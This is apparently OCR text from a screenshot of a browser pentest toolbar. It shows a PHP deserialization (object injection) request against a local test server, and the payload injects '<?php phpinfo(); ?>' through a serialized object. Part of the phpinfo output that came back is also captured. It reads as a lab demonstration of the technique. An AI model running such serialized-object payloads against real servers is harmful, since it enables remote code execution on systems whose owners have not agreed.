 localhost:20000/index.php?test=O:7:"ch
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENC
Load URL
Split URL
Execute
http://localhost:20000/index.php?test=O:7:"chybeta":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}
Post data Referrer 0xHEX %URL BASE64 Insert string to replac
O:7:"chybeta":1:{s:4:"test";s:19:"";}
PHP Version 5.2.17
php
System Windows NT WIN-C71R8E3ABFL 6.1 build 7600
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
Command "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"